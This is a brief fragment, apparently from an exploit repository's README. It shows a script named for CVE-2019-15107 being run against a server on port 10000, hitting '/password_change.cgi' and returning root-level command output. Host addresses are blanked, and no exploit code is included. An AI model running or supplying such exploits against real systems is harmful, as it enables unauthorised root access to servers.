 C:\Users \Desktop>python CVE_2019_15107.py https:// 6:10000
CVE_2019_15107
python By jas502n
vuln_url= https:// :10000/password_change.cgi
Command Result = uid=0(root) gid=0(root) groups=0(root)
don9sec